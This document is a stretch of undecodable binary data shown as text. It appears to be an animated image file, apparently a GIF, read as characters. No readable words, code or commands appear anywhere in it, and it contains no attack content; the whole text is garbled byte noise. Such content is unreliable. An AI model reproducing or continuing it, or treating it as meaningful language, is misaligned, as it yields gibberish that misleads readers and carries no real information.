��P�ų��O[�=<pZ�P�*`cۨ��P!�X�����Eв�岅�-S���^Q�^�[`��D�ƅmC,�F���O�6�����{ ���� 8�0��%�� ��zZ*Pi����{�T��^���_k�5R; �:�pk����5k��?fi�Ǿ������% a0�Ff�J��`c4�%k��*�Ԇ��T��g{��[@�d��Z�csv�c�5<�=�J����?�I����Z��KA$lsQ�S)��?��Z������k��L�J�_NP���{��"'��`�ȰC0�f0i����5��@c��0.?Qi\c11��V2�%�)�:���#���=Ȁ6���2s�.) <�I��F�C�� !��{��܀�0mh�����<�az�a�Ù��VȤ; {��B���\�iw!˱�,Ƶ쨴���A$,ƪ�3G��h0d2+m�N�Vh�&�1t,����{� �"�2;hW\ʁWȨ����¤h�#`�v�.!.q4!21�01�x��lǱ�-�ȶ�,�gb:нC/����B���p��,M�6pn��T|��Fʤ< �@��"���|�-�pf@��Ϲ�ҍ�%6���.Ȁ� } }*=����z�Ϭ��ݶ,"6P ʠ �s� w�Bf�ʐ��83+n����)_����Y�*����j0�
� (�y���zm��1���N���m�0����a@��P����+Ӭ�m�z@�D�+�,�@�d�a@��fY�z d� f ��]ʤ\)`�Y]�@��`��f�������ƀ�MP�� �P���ȶ��Ā�]ػ8D�9�z0��]�Y�1�
���q�*ݵ�X!� p	�q��`]��R��`qp~w�Pۀ�
P�`�q�e���]*��wq�����"N�z����M����,� � a���]~�w� ����M��ΰ��� @�����@	X����P��� ��K��Oy޿����U��K� �#��p`��K��ʐ1�m޺�`N�Xp�-�d� f�ԆP�K��=��Ze`��^�j���+*Pe�ߔN�w���� T�P�q@�a0�`����w@	wp≐�:>  O�䉐T^�E�A� ����l���h� ^�L���.��P��
�����~��^��� ��Ԡq���J�U~
�Ul� h��q �(p�nڍ�X� ti� K����4^k� � ���ʰ�A��耾2�@�J��`��S�����`���~���Ī�K�D��KN	Q����X@�p����鵐�4�l��'eJ���pXm�*Z��n����^���J�*/M��R��$��na�>�� ��`��m����� �@�nq@�k ��X�E���`�]k�@s���������
� @�=��@	@@	������q�_�˩�@P�
��h���O�7n��@`�k?� ��0�Q��m��N�C�l��
0� ����J�s˩���/����_�l��m������m�܆����zJe����o�������������� ����G'�{��p0�?�����$��Y T� 8�DA-C@�4 h� :*���J��$)1�� %I.�أ�#�%c��F�9u
��R"�GR
�l ��k�U %#k5�ҩ�kq���%�-��T�梞�ckR2䨭��}8r�-KU���/NJKX.�A��V�e�� �l �%ז����Z=�����`Ю����u'���l"���1�Ԧ�$.�*%ci�V���1Fu~rՏ�Ƽ��p�z8l�y,c�[p� =}�ĩQ|��`�c|Z�ސ�����
��%�qZ��4׫���N6�d	C
��?��[���z8���B;���@�9�	M�P�%&Ԡ@!,� �j�"[T  Hf��A	;Q�����h,��N���8F���)	���H%���3�@b� �H�k�5S!f��/	_�����X,�Nk��	-����*�D-���0�A�TE�A���d�Ig8 �f���3l�����P��dTT�FV�;J���E��l&�;�`F]y}���Ԡ�c`�J#3���*L��T���Zj 5TP����=��T�t�ؔRv�!h�̨��0���H��D_~���Q�R��n¨��m<��|�T�z�h5���{���Ч�- �b�H6��34PY��pQ:�B�N5E��qg@U�:��e� ��Z�AE�40�%�h�i����L5`��l���6X֔f@�҇�3�KfuR��xV�����\M阡�w5�{\��Հ�ykA���G�bh�xҞN4���涂�D�޲��4�g)�jCs���q����Y�<�c�pɯ-�.;�3��l����p�+jt�<Rn�TT��l��Y0�P���(��QBy��hנ��7���
 �UTb�ᓲY>����L�)��0���^�yH���e�ve#*�3��j���R��7��,m�I���(T�A`P���q� �I�����B3��j���.���΅:q��TF�h�Bg� %�X���?Q�"� !ƐL�4��Z �`�F`������=�cP�K��0��(���p� `�T
 ����vN!cӧ�>ҏ��Rv����A�HG:r�6D[��EAv��`���� l�Ӥ�ѩ�!��*1G���� �}�<��ҕq�KĞ�K`꒗�C[�~����25�̠�jQ�C�R�~��
U)� ��dM+  B�IEunK���1��X^c���+E�Uf��[2��Z3 /���	���OpќfA��Jct��
��5M ��t!/zчc���Z��xK0xԣ�  x���-�c�<�˒�H	I�HZҌ����1�p�Z�p�TphLZP��aODET�R���Pb�J[U�b{�Z�|`]�sth�I%Jo�h����J=�l�-�iY�;r�T�+[YZ��B� ��>h�j%6�t�a��i�2���-��bC	 ���"��T@���U>s�)B5�����S����Rv��>�)f�w�hV�d����`T���hӭi�Xl!���Ŭ|ȩ �
m
a�\[�2�췌u\m�x0��s`�isE+��znM-
Q���b7��oْ��3�6�� ��v�ڊT�f.wN&M��m{��\����f|p��zS���|�YԂ���m  H �b�3�l�YF��)��%F�mab�½�R0\T(c#*fK|b#3��>�>q���Zcf.�#� Z��ص�-1�5K㉂�p���}�2�������FՔ���+��Nq|K����%6��TЍ"�&4�q|1�̀�`@B�5�#oվ4^r�]��Wi�B��H4������)3�����lг}d�tn�aW�A�⵶z<j�
VY�E �Z��b��K�0��y�4����c���%nu�3ݹ3@�� �2a�@��YM�,P�l��؆(7�68�������+�o��F���pp0��
ԯ�b0�A�9� �j��[�7����c:p�*���1�jP7��p��UހO�5Ԯ�c��듯�c�s��s�s��<�d��ύހV�<�H�˓�ɲ	A���ʯ��T���:�Eq0h���Z�_����Hz�AJo��|Ò��U���>09��s�����7,�t�3]�Ng<�/jH���}1��'��o@�5������3���w�u�^e^��Y&[���w�{{n��_�鸧�{I�_���>���=�/�˕�����k䗾����iV�����u����^���@�f��D���t����z��!>��v�_�9���������@�?���C��{4���>���K;���c�A9^���˳@!��Y��A�� ���	7�����|A�A�����#�ҳ��A� AD!µ���ӀZР3�>tA}x!6��/�`�4I4�*�5��BT�!X��������H0���6|C7�C8�C9Ԁ1hA��N���3���]c���Z`��+bST�k��/$��x�zD�9�D��<#6D��ZAPEQETbDi�)s����L,�Z {`ş�C{��9�8$�TH�R�ނ1�	���k4�F7�$��SĕQEh|FitF�QF���:7O�ŞYoL4!Z��Y�<+�[F-�j#eD�BP�*�ZD�w4�z\��9�uԒsS�Z�G*XF�H�,H�<H�L�~�*{\G^h��iǆ�{���sD��YG�$HeȎ��eI�ԒB .�GcHx<�6Pɏ4F^��g�,I-�2��I��I��I���uĆ��Ixl��I��ȢԒZpx���JxԒoh��u\��1&'�J���g�ʭ̆m�h���|�ĆW��ƀl4��˸�K�T�g8���J'8�D���8��H��G�P�l�ȋ��oȆc�^�l�8 '�w�ȅ�0�<؆yɃ-�'���`���wp�l��l��nh�h0��Q�60�6p����ߙ�P��LN�\N�lN�|N�4�ZH�l�lh��|��ʤ�c0�*3Ȇ\��l������m�,x�g���D�y��h��f�� �'ȅ\( ߉��,RV�Q}��قHp��	�܂0h��P�P�P��( x(�m��y�����O�lP-�`����܆�l���*ȃ �Xȅ�4��L�QEMu�T ~hP'��	�-(�&��g(��DJ2u�3ES�TSx�L�2}S�̆��5OlP�0�y��S=5&>�SATB��a�'X��l�l8�l�X8R����,Ll�g@RM�LN͆L�TM��L=�Q5RS=RT=U�T�TmUS-�Q�7�PzPU^ȅB�UB !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`��$f��ٲh�:i�
[c
R��El�-��H�;�V�Y*
4S�@�Z�+N�X1-Ǐ#���cˑ�8C�Y�*��e���Ӧ'�Y=`M�-�5�R@ -b�e�&��V�P�G�-i���&��4���iK�:-�����W�u'թ����w��ϧG_@}3��/v�'<�ВIGF}:� ��u[Zh�g�1�wւS *�!�G���Yt�U�v����5�\S�h"u�E�X~�a*�1ǌ"�Yi��6Dj�Q�B[�!�1�@Wn��e��Ԉ�
�0g�-TR��d���8<�A�Q$n�ٵי�pG�m&�('u��'_ck��ep�eǊ,����Q���8��J-����Y��������M�h��1hl�
�]~)bh�E� um���l���8T�7G��j�AĹ��N䡂��:!l�^zY�3j����Ѭ
NL��?VgN�a_3�=Cl�J�L�YbJ�.h��)�]�Y$�-��iV{D��Q���b�o��2V�n��@�r���e%*1��鰌m�E����6h(H�/h�b�1l6G���M�:�]��V[�����(����ma�fs�ro�<��dC<�e�(g�V�E*t�b�q�hb�!D�5]kl��αF]f���{�W��c#������c�.*Q<�V�l����'م>����8����7�ukK�z[�N�қ/l��d�'n1�,m]#��l����j��]z�Q�hG�o�n����M�����h<������t�G؞ruX��V���{�m	 *��^z�TH��9��{?"-���o��o�:�#�Î���S��x����a/�]ڢ�a
� !x<	Z�<DG�7d y���"7���*x����<	�Ń!3��!�J+��S�a(�a��� �,U+o��H�%f��k���A&��B��L���@~C�̈́W� �Ќ��_[z�1e�5؀�H���1�ë"��e]Cj@|b=�AB�Q����ؖ����"*�0ȽQ��ShKZ��)�J8���@�0��,�'k�N�I|b,��C���|C��u�G��<�$�R�V�
��A �D8L�{�dM�
5�w��B%�cJ]ڇ��|C&��?ᑙD�"���pӃ|�2 ��z�3�`�>!p��~*O�;�"���|�L���@����gQh�4�9�� Q�&��D��<WR���tgC�AJ�r
��`�@�s�1�r��dJә� Xf
k�S9�S ���2��k8��RB8k  ��2��'���>1N %h>q�"�&�V���ƥ*�g%i8-g�)$]mKuQ�)�	+�F��ԛJM(�ܚP]#�8�����Փ	��g�BX��h�ūA{�J���mejT�R��l�gʢ���o[�'c�����-Ч
��V��H��iN!�L����@Ei���V���,��Q��Zu�����0��Vli� `�X���?
����a{�4 � }���eoƛ��6�mA�l�`�u�FE*�[�.7�~k@��VV6�M(}#,�����W3�! ����eE?X��bh���L�+n��"7��L��+_�^��T&���V����`���|�h
P����k��pnN%*_�R���#F���9�ŞB�P�\`T���n�B
�ܖ$ԙ��|;1ΡB� z�����lv��B�g��a�P���+�:�@�����P�:�Sx�|E�x��h �F@�� �0��>D=j^s� <��fM4\ب�և��:j! >���SZ?�3��u'8���ƈ/�0Io׀�m)��4�1W' ��A[FMoTl��/���Gb�B1@Ct�����G-��8c Ǝ8��)>�����@��ۙ��L�m�⒂��� ��*|�C�8�p��)�J���U^�����渽/^�N{��n��Yb�o��W�5���%�A�5X¯�1.dT��g�{=����(n ή
�lQ����T��e7�4n ^C�٨0���}�m��y�x���%�]ލ��ّl ��v�u��pꁧ��0c �S���P?z�덾��_�������v�m˭p!p0
���/�ʣ�:����A��¯|��z��{�K8��G?�5C�M?��Q��1�A�e|��?�C��Ĩ2bP"hCB�g�l{ ��a3�pgl�Sw~,�
��*e�~���W\E�=������g# K 	�Gz�K ymQu��)�G%NG�G���w~�`}[�Op~K`}v�G]P�09x��W�(tJ�
(�
 @z9�A�|�G��w�Ec��5�hu7�ae cXe�~V��goG�8�~&V^�P>��i`~i�9m�xH��@�pa7�U����0i�,�w���O ypr��y�lY�Be��Op�O 	RV w�
A�e 	� ��uk�k��y�~z��O@&���G)h�2��oӡ$?���	P�ȈB�? 4�  ^�fA�[��i ��e���mq�f!KЈi?uu�� x�Y( 0f��r  	�x�aPma�H�O�V�Ȍ�=�`!�h�
�t��oPP�i�(eP"�@�����Ɛ[F�0�� �UЈ>��
@�
�=��ϖ����U���A�7�;��z ���F#P`�����I�P��Iǂ��{�H�i
Xxcӈa�8�8�z��#ɓ��-وx`"l ��SH�)e�`�� � PI `��x	m�U��
��,�zp�����q�zP�U�.h�aD`�U0�3��Erg$F�,p�i0�� ��g��9� ��� x���g�
Љ����Y�Me��4��`����A�.m!��<�����옗3����l���G�d>ЈU��i0��I�*)@bۣ ,�	��O��֐`���m�e��9�gI�	��Y�P��Eu՘�	�7V�$�Ay��I����Ա�� �i�, zP� �,���l����  J /�[����I������0�8J�V���Z;��,���p	I:������)��p�@E>c0�p���	������m D
�1��f��
��y�0z��h z p��y�<�f`l��A�=�0�H���w���	x��C���9�l��/��i>��
��;�v��< ������,p������s�
z���9��I����O���
e���*#�h�{�okH�����
'
��al�U�9I��i�I���1�pw(��k4 �j�`t�k��f���աU�������m�f
�I�l�2��p�� �|�Z7vc��o�k�Izp����y�@3R6����%RdY  ��hPW �
x�;�B�
�vp����U�
l��(��x�(�Y,�lP"l��/[Ψ���wF�(+^��
Ɋ�����ov��P� 4�!���_k��i�r�����b"�����'aZ�ɇ5�Wj��mA��	x���� �%2��o��}�b7����y����;��T{��ugog���<�����a�	��T[��4K�I
ݺ-͠���[��  ��2�jPȗ���!2�X�n�v���z�V^���[���%oG��3b�c����Ypk�p�b+�e@%��+?@Ю#��p���쥻{kkF��Hbj c�{�*�,�6����f�/��o1��+ *��@�<���[+��@b� co�bQ��$v�P1P��p�A�;Q��+��;T#�3�^.�b;�
[��a)��pk>�b�#��3	|g�'��5L���W, [�"�~�h�b���G~d^���.�z[�h@��b@�,4ƚ;]O�-�b���0/�f��c<���)�PoGȃ0`J��q�Ph���厽�3h��, {�)�f���1�f���*K."�o{
T�<p����n,ON�h�k ��0��<]�
q�0���Ál[/�M��!-��,�, �Ћ�,���
h&���d��aqC���@q� ��<{�!��)6��yT��f��C��.��j\^[[^y*���ŶȠ�E�k��;��Ȁ�7F���3�����e[�;���K��Z��<[�����{1���2���s�ϫf1�M�}���G�����Ӑ���$Ok,OȀ�=�	��<�Ap�p�=��\�S��=b�D��0�Ȍ�Mvb]_w����g��@]�7�%Lg������r-�j�o��7�G�z�7 { �M���[�#0̒<��������A}AՉ,�V���=�2��e���98=2r���� ����G@my�۠N C�Ư��{�f�*�d�a`M �ř��lj ,f��U=َM���
apݿ- G�C����:�-�����f ���h�_�5y�f@% �t�����]���yM����*�{����� ����`�= *����������~a
���-�
�ԝ����`����pؐ6N@y�+z �����Xbڨ� �P��`�@^w�l�nm^�]��[��P���+^^n�����ڑ)�j`	��� �w�� &[�a�+j�+rn�`Anl��\������������ e�  ���L%�X� �~��}� �~�w  �>��9��p�>�>0W��~��� ��ѐ�.뉀Ğ�ʐ)� �� �>�w�   �� p��qpwP���ں �
������������q��a`��uՐ�`��Ȏ���������~+~y��ʠ��ޟ�N����>��d��П%o�ΰ���o���������+�2������X��v������#���>���p���X@	 ����	��
X����� q���}1���f��	@	���e��n?�^ ��pR?� ��������H�	p������N	O_ 0@�P ��e0�[`�Ȱ����
�_��N��e����2��@����/�����0��\np� ܮQ�:m������@���q ��3�S�����+�����H�@����@��N�XP���8���A����@�!
� i�� �;dذ�1J@�(��K��0��a�:4hh GJ>(��l[D �n�@O8[`�cxm� z�V�G�$�.m��c�h ��`�%S�2�p,�13��E���J�d>l�hH ?zXHi��!O�t�0/\�
�p��0ɼ��$��,�kX H
`1Z �b�b��� p�١�1[63D	�k Kd�E�Hv�lܲ5s�GG�$=\�!߱�2tۑj�~�a��0�k�c��h���i�
7U�z���P� ����} [��ǿE��1| �ɔ؂�$cD�?ʔ7C��a�-(�76Zb�� ��#H�Ќ�Z\��4��d�q%ғ��떢ϸ���� gp��r<N�ޒ2H��7H���Y`�Nd{B�6�J������-�(���p��(!�)C�� c�L�c���χ��O?�i�(ck�S����ˇ�z��7�C~����~��!,�N����$�N�c��椳�1R@�
>-UV��b	H4@B,]dȘ'��S"j�CW�F��fu)  ٢ND�U��d�s�<�@�(w�� cT��Bf ���=,�N.\u�����fp+ �d�`!�A��ݢ�b%O�+�z���(	��]�׃�G�U#>�[�|�~y `j�VT�>����6|�j�����Ĵ��8�V���v�T8 �$��:�Xl�Ŧ��c�9���8C�4U��� %.4L�-��A�6��`����}�Chƃn#nΈ܇ �; `����pZ��]jg�a�-j�:gș��h��c�=f���G�nV�U��>� �5 �ԥ��\�6z��fTzЀ���&�j���i*��\��\��R��ѭ�� �k��u2�k:Vo�c{:��!��>� �a����ڠ����^�
&�
!�AcN���<w���o� B�֢���]Pr�3�ZR���#~2ix�T su� ��ҷ��H�pF�db�6��.[�\ܰa��	�A������B:��x9 ,t6X��K4H���f�M�b�*:w���}�`�����!+�oL��������K�%�b���A� ��I�L�`6��`�!�d �k�A�2!^䬵��5�|��Gi/d��tgH]Q��Fc(�3���V�[��ȒI \�e�#n3�����F���
 ���fN񍾔�6�A����*o���ˆ駗Ҝ�h98�"2�d����vƳ�f�\�g:�s2b�O��ٷ�ƫ�)?Q�3�[��P�t�H�\(93"�sT��1<�Hz4;n�G��,_J�#���9��
� ���^jS��Y�c�Xjaǚ�q�[��G���_�$nl��M�:  �%�d�^VUP<�@!j��aI�z%m�7Q�H�C��Q��Vd��c��V}p�]j��Ce�MX��u�8-�<��V_T��kZ��>Ī��F��M��.$l�� ���*U��C����}�j�ςRReid�J��ʵ������2} �U�i+j��`
g��M�P\3������/B�Ɣ�`���(jU�Z5�إ��x�T�@���jY���OP�o��[���/b��k�(g�2dN���_�X{��(�� 0$�
�"v0�;���v@7.dU:�W���h#V�B�ېFQR�9��� ��~\|�O�`���L'C�_�����7�}����	��b�N�S������d�@	�un-r���?�.~�a�؅2���@�M���E����O���Q-~~�N�9�xSh�t�Ic��}tZ�y�(T�/�n�w�O��~T���4 �/k�p�t��W^`�*ȜnP����Oi�3Cܧu^5O͕9�MA��~u��S�7s�]5�{�ltc� X��;��b�څ��geYf�'�q3u����Үڅ��F46�Z�������mj��``C��|�;�@34�r���7� t ����!�l�:����"�]�8E���d�@���J��ai�G[�	'y2��� �Fq\�G��/,f�q�9�r�@�Ϡl�En��u������7'�m�E:��yV4��|���p��-Fh��&���{�ޥc��������MtI�����!o �<����^�|p��[Y�;�?��_p�Zz�1`y�#��y�F:�[� �;�p X���v��)�<�}�|��8���@���x������eٞ��7���푏{C�>�Я=|g��S�����/?}8l��s�˳�m3���7��g>����F��՟}���j��{00*`���=⁅n�ؿ���݉����>��>��$�����@����@��40�= ?����@ľ������A���AC ��;�>��O�Ap�k���������#�At���B)�B*t�ڽ�{����?!��,� �{��s���̿�����-\���>6 ρ�g�$��=G���8�B�;��D!X�KBDLDE\DEtH0��ÿH����?H}�}�D0���s=5�}%��`��	�2�kN�5'h8��A��$UQ��3D� C'@,F�2Fd<�c�4`C���a�Ċ	:Y;0��M�0��m������B�/=3D�5:$Ȇm��'�5�F�$���) ���~�GH������\1HO�#G��g����Z؂�l��
!j�[;��:�@l�GK�{8�a!F�:I�LIacI*���I{�I����ɛ�I�,A�1$�a�������H��aPe�Ȃ
J�ʓ�I�잢ʠ�ɢ��h@�<0�4�u����J�DIs�ʫ�ʓLK�l˫�K��˷<*���ɢ�^��TKsIK��JP����l��D�B�l���lɏ�4* x��s�lp�cPLʤ'ȃ<`�t�6�{ M�lM�|��D�a؂�l�B8gH���s�J�d�B(�3@�h���	�dL�D�+{�l`Th���oxN�Q F�g@�a�H�h8����5��Չ�lȅ\��\�6�!�'h������6����O��O�T��QެNX�,�̆P�tP�mP(ʓ�tkʉ���P MV M(�-P�U n�,�a�P��Be؂\8����0PQ�P�m��Ѓ���<h�-
����T�DC��I��YR'UR(mR���̃0�'�((]��YRe�Q؂���5�DK�&US�#��h�,MSeH0X��g0&%%��Ć\ȃ,U�=���( nLT�3Ȇ�P�<�TJ�TK�TL�TM�PlH�m҂ڂcȆ<��4}Plp�Җ�PW�Т�3�HH�cȅn�^X�t���_�]}Xȅl0� �lx]�h=�H�jM�LVhMVe��\HVp��hMVcWr�rWsWh���t��Us�V`�lxU|�W}���U-VX�uWhmWiUO�MX�]X�5؂eW�؈=Xn=X��t؆EXmU�o�W���|��t�U^XrE�q�؇�؋�ؕ�X�]�t�Y��V��Y����Y��Y��Y�Z�Z�-Z�=Z�MZ�]Z�mZ�}Z��Z��Z��Z��Z��Z��Z��Z��Z�[�[�-[�=[�M[�][�m[�}[��[��[��[��[��[��[��[��[�eۀ  !� � ,    � 5  � �	H� 1'�P�xMI�Y�
J,(�@�T��Ek�Ǐ 	�q�
^�f�t�qK�f(�E,�Dy,*(�/�4�X�B�DZ��sb�`Z)�آ4�r+��iJPG��(�:�fЂ[47˖4�Q�;r�ߜ
U;r�1T��6uR���_Y1��Ȝ��Ҳ��9u��3��M�����x�i|YK8�8��A���,�
����a��h�:$�� �|���gn8nW4Fl{��2;Hdg��
�%�& �9^3���&nT<��ik�B�Q9Љ 91+��'�o��1By0�
��0�@E�%P��Gx��VW 2n)��Xs`x�l���G���M�!K�a�� ���k(R
*Pm��x�J�P
����m�jJ�@z���61D	� #l���m`_�!��`E��)�� 5C� C�ڍ=P*� C�v��*V�H�!f@� Ĭ�����1�`FA��b�Z��}8d��?7��(*Q|���l��A���xīk������DMՂWr򭇊N�ҍ@l��@sdpcdtJ�� (�d���&�r�ި�@S�9�d��Q�G��􆚨1D~6R���!�9��@	u+Q����K0�
�!��o�f�1��e�jv��BS�Do�7�#� &p�ʷn`J�5P�+��_J�5ˬ1�GD���H��̑Aث����q�y������SCd�<�����@�;�fg�r���J��l� �O�*�]�Y�2��0ַ��ػn.d����-C��J�TgеG��x�C<��5��P+A�߬�-Т�L��o���B^�ŵ���T��D�Z�j��F��d_���J0-��o=A�k�6�nw�����^�D���JظT��ك+����|5Ծ/mP���C��yjaż���mmg�;�뎗�(�.f�+��T������Р�EMp����}�_[�����OMS��f����/dBP�?��"�����#�p{m�M������kS��?�F��E�1��.*4�Z��#5X�@2`:[Md� ?�RN0�[��1�E]�~t,c��;�L��S�
���e :(���X���+���j��k0$���Dbh��Dܡ�$��
J2y,��
9D:�pQ�\�+R�I*����}��ˉ0s�T�)�ׯ"$Q	n��%��F�����B�}��� �Gm
�< ���5_������G88(ā��-�Ԁ�@�����&�t,�=��F{Ɍ�?� ���P�����am4 Ã�HD x���?���5i=1��k ��&I�J�t C&�0�A@��A����� �dh
���!��j(��!��zm ��ǀ�J�Ơy(��;k�F~!t���A�P�*dy(3�=�a-���)��>�5��ӑk�$[�ԁ��t����}4��yR Y���S����G
b0RT��=@�32ډ��k��P��G��Q�Ee�f����/2[�*�U44, ��Zae+��t��]�O�G�5���0ha�xW <��j`��
D��B
����h@Ca���F��� 5+�҉��.*Ra98�W����[^�&�Ĕp`��)�A- �:B!B(�b�����D��.b����Hp�y����kCCT�d�aV�M�9�Q�.$�M���t������y�E^�J82�@r��'+��
 ȫQ��mPn}��-�X��Q����P�D
Ana�!��E2�!�� Q6����c	c �]W�#!�V�?ԋ
(�� ���=�!.�A^���� z9n{s����2�`�������h��-�<�żcX�?��N �
�2bAd�0X��%<��* KCy�p>�y�u-B.��#�\i�����a�]���%b #O��K8����f��E2� A�@ި�A�������Gvcp�,����?z0��/�|��M ư�W�M!e`�D m���ϥ��PW;�M�5H�%�4E�F߂��a��aW<1�?���CB�+�����ㄶ� �Cȼ�KP������eQHŷ�NW����t'H�k>���}	?�B���
;��=����',��x����-�?xAhAv8�����?�/�4��S�bC8>�H���!�aO�u���f�C/GE����'0�	O�+F>��5.��pF X�S���B+n/����	Fw���� ���Q1�Qj�x��O��E�x�G�*Tà����.��B	z �'�
�
#`9[ 	i�yc|����J B�i�w<��pQ��l!�B�J<@va8�O�z�|��>%�[ ���QuFh�0 �?ŗU �g��P|��O�{� K�!��xi0�~x�U�
�0'� sR{ ��ST\Q #����}�gHn�2d x`
g�^��}D�^�f{��a#l�Pi!`(�A�y�|��g,��P�l�B[`lΐ�S�, ,�`8���l����i� J5h���Z!Yd aH�yAvePX�O@�r�|x �M���Wcap��]�?D��h|5�|x��� �B�
t8�p�U {�,� �@� �l  `���{_s{�>*0�� dg�, ��h!��	XX���
�
A~�YU`�p~Ұ;���8��X�( Q0 ~�,ژ�a
,�
 ������
�e�����X�j!������$Q 1 w���qņE0 �1 ���i���`x�
y�� zP�0�����x�� ��Ȓ�����	)�,���Nl��p�� _ɍ�X�Q���� �j�����l��(y�:Y Y�G�G���ij4pB�Q���89��������� $�S9����S��ub�`l戓�X�|��h�
��v�}(�ny�t�_I���� ���, �a�n���h���z�, q��<L9� Ne��q���0 p��9��I�M �i���Z�]v	���4������k`��'�������ƀ������
8�`9e���I�4 �`�fE�}������p؋�8ΰ��XsDx���� $ 1���|����bԆ��w��i�>xan9'�|�P���^�sl� Ў�� <�D���x��
!6%C��/���4ك%u�,0*Ye�u$��4َ�Ռ��YGb=h�k裺�v��Iv�z�Ƥ%�����U�Z�� _P8� .�!v�)p$� z�������VXZ��vj���p]A�z
T �Ё՟!�v�rMa�~���Y�
�aMPV���P o*6q�0�@���
��&��v`ie��
�j�j��� �Ġ�� u$&�� Z��7�@m�韐��
	!��Y�Ҭ��w����U�EQMZYP�|)�'��Fs*�
�%��1 ����QM�������� j  k�X01�
R	X0�� YwY{�@�Y��j4��bAm��Ł ��0Q�Oձ:ƴ�ڤw�@���Y+ �Up�2.K�P�2 ��]�v�����<N�b������v�U۩ٱ�������f�{�) QK�F�5��Y0z����j;!��� " j`p����5��ͱ�z�m�MY���N���h0!�u��{�1 ZXk�l_�Qmh Ql8Z���pQ�� ��b�iY��; {�# Q�z��r�ᄀP�<ϰ'� �R�% B9���Ͱ������Ȑ�.6k��Yh;��h�P�օ��F)�]B��Ќ`1��_{�7�P��1{ ��k����!��k��eq�g�C'��:j ��@Ep�{"�j�61��`��[�>:��'P�R�>!���+�[N �XL�5<L�M�>Ġ����!� ����b�0��#���Q��x�j�
����FȆ|�@�
NC��,�@�Ȑ�p�\%ɖ|ɘ$�ș�ɞ�ɻSɟ<ʤ��ʠȥ�ʪ�Ǩ`��ʰ,��� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`���E̖�f��2� DZ�T�k�D�
3&i�����f�
ȝ8`�sƚm) ��A[�l�)�_y�=���,�Q�rܐ�4'E��"���A������̪�z����	�6F�!����;�o��[J�5K��kE�(Q�l�z���Cu���9�DC\3���#��CU`Ab���1�]�m������<�A�A1�B��� �Q$�3�C���O�fGCk�2b㡲�� *�O-����?d�����dĠ�*
t`z��� �X����PA<��x�Bj塂\F(���9�	��#��X�3�n���!*h����K*A2��F(N��C�
٠4)x�4Y!C�J)��m&�%�<�Pr)�5 r�(q�q(�@���YIV8$*��ِ/���W��>��61(4�-�%�>@l��*4h���-*���.$Z3� �\�-�hy�g#*�` �T�!�q�,Ĭ1�@���g�a�4��6��"+�@�H�z��?���q��>�#v&gv�誮�)��-������[��5{�5�}Ho����
A����=����rJ,�sŎ~�k���#���L�A�	��h׬�@Ad�\��27��f��#َ�iEԾ!��l�l5APR���D=��۶������|�AGL���Y����lA�H��N��JG���5�X�����ҦOY�#��\�����F/��.�(*Ao���^��o0M�|i#��ڧ��p��ǩ�C��o��#��A?�-Z|+�]�5�A�Jo����+��z��1�^B�ǐD�Z����v<2-j�{C� h�)�v���H%A����?<�J�i�s��V���w�3��T]/y1�j���lt��A� `@8�t	� '~��h��[פ�pNQ#�,8%���  b�8�����.���!��� �B� -�r�hx&G�M��H*��7ďw�h4��B��q)�!�3�E���'DC
�F@�\Ґ׀��0�c�nsS�O�E��bi8؏��G�	^C�����Ӂΐ���яa5ҀR������9� j���ȾG�O��D\(���E�Q��I�u�0k��r�"C��
�\��Fs�9�	���q</]<)�~�R�素e�	Gj����&<!��M
��F(�	��g����'�v��EC���T�Fvԝ��+DS�F�N��\�@k0�_d�FT+��!�3E��_f� �Y����VH��Rt
J��N9:�f@ ��1�U]� ��ZYUskI�W��H��Q4p�G��Q�T ��^S����M�b[񈊕��Yhx*0G0v4~��"�Ω�f�C e��3�Z�~�b��?0�!zN,-+�������l},*�ؽ^�9d`���$����m���Z��S�S@n/��{�� ҅C@;�S6G� ���0��䫬�� �xX��(�W���� 5�5���Np�����E!���6����.j��6W�j��a�W4(H��j�`�����B'�i�ή5�X�������> k ��A�0ZD9/3�>ң�@�Dp�:�_B� �E�#���נ�%�>8�Qc,������"� ;��0-i�a���ƍ�qWc`��"k�Ѕ@b��MHv�#f�j܉�:c ��,�ѣ���� n��"J7؈��j��5
����C�N�1~ �I���"�G�`�������'�G�!jBF2�P�������?~�8���K�1���'b��xE�W��N5 ���>^+�~�E�B�E�$����ނ��ZHTf8�v����eA-�`5��+ �	����t�v��A�.bq��K�1 �	e78�e�G5�U�2�ԫ�]��o��7��3Ű^��P/A c(x���_ޡ����������[�Bưm�4x	8.�ǀ�f� ���\D��d��ka��0J��A� ��c��� �����zc�K3f�Í��Rv�A���a���&��ɾ��9��;��s�Vz	n^�d�:D��غ�o>vH���Ox�ؗp�@�$'+c�'�:��z�Y_�)� 7W=ͩś��j�
|�Gg�A���yS8��'O���ޤ-��7���[�>��҂�>�}��c4�����Z�����Wێ
C��c�OPj��
i nFYP�!�dY;ep��}O 	ѡf�
�$e 	� m�# ��Bp�e��DPe�lx�#h�z�x!���G��PjsQi�'O�6Ƞb�GS�`{�0�[PO��(�Pķ��s��Op� B  �wf�Łօ
  	`�}�5�aK �OP8X�ɡ#� ���
0lbg��Є(��
 *�~���
d8)0�q-<�
Q�x��O�
}A'
�VR��i�d��OX�;��D�CZM����#�XЉ�h{�e�.���Xep�� Y_)"�N�i`
��D�V�z�������w<������R�O���}�(e^h��[f��pf� _(�����
���,�z i�
�w-�0�O�U0~Đu�ASD��ȊŨ���Y) ,����5�X� zБ
��Ȋ���
P��� Y E���%)	���
�bC)b ?����;΀��%�"dȊ/�l��Ψ�P�j�C��8�y���
*)�Yk� ��	���IV�����Ql�	:y�M��Y���
U��{����	�g���v0 ��H�O����	l�$R�	��Yj�e����)�x���p��PLJ�bbES,���XI����)�
��fI���� ��QnI��9�맛,@�)r	n�~��x�1��+�	��K$�,��0 ���
��	�U�	�(��	��){�����)��|y���
�Y�� ���lٛ�`����ҴN	��9�~�
O�	x�~Ȇ	й���'����a�������B9;0 f恸������!�������I�,�����4���Đgg������ᓬ`${�gk|7�����c��;��OY�[kUmy�U �)2��JeБ�	xQ �;��`v�1��o����U)r�2�"�O�I�f�d@g���Ё�����"͠KN�	��?R�����$�C��$�s��mJ���
